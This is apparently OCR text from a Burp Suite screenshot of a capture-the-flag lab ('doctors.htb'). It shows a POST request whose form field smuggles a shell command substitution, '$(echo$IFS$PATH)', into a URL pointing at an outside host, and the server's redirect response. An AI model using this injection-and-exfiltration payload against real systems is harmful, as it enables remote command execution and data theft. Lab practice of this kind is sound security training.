 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://doctors.htb ?
Request
Pretty Raw \n Actions
1 POST /post/new HTTP/1.1
2 Host: doctors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://doctors.htb
10 Connection: close
11 Referer: http://doctors.htb/post/new
12 Cookie: session=
.eJwljkFqAzEMAP_icw6SLNlWPrNYskRLoIXd5BTy9xp6nDkM8y5HnnF9lfvzfMWtHN-r3Etn5hjuyaZJzqq6FhN7Mwrh4
LA0SweUCsiriuGkPjFZGKipzzTsLGuMJG2zz10Dgt0JWdxNwRGxN3I0kyCroqDVmWZSlj3yuuL8v6GNfp15PH8f8bOF6my
2UHfTUlqO4QJjC4uxEiJorKnVyucPJk9ASQ.YCCb9A.Ip2g5s7kBKE6jUYQws1ut0pU4Bo
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 title=Passwd+Extract&content=http%3A%2F%2F10.10.15.77%3A8081%2F%24%28echo$IFS$PATH%29&submit=
Post
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Date: Mon, 08 Feb 2021 02:52:18 GMT
3 Server: Werkzeug/1.0.1 Python/3.8.2
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://doctors.htb/home
7 Vary: Cookie
8 Set-Cookie: session=.eJwljsFqxDAMRH8l9XkPtiI7Vv6klCVYskRKy2axk9Oy_15DT8MbmMe83Ga_pe_a3fr1ctM5wv
9 Connection: close
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a href="/home">/home</a>
. If not click the link.
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (14)
Response Headers (8)
Done 805 bytes | 338 millis